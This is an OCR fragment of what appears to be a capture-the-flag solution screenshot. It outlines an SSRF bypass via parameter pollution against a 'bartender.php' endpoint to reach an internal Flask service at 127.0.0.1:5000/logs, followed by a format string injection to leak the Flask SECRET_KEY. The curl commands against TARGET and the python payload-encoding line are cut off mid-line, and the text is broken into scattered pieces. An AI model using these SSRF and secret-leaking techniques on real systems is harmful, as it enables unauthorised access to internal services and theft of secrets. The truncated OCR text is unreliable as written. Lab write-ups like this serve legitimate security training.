
Solution
Step 1: SSRF Bypass via Parameter Pollution
curl
"http://TARGET/bartender.php?url=http://127.0.0.1:50
PHP validates
(passes SSRF checks - public
info.cern.ch
IP, TTL >= 40)
Flask visits
(internal service)
127.0.0.1:5000/logs
Step 2: Format String Injection to Leak
SECRET_KEY
# URL encode the format string payload
PAYLOAD
=
$(
python3 
-c
 "import urllib.parse
;
 print
(
urllib.pa
curl
"http://TARGET/bartender.php?url=http://127.0.0.1:500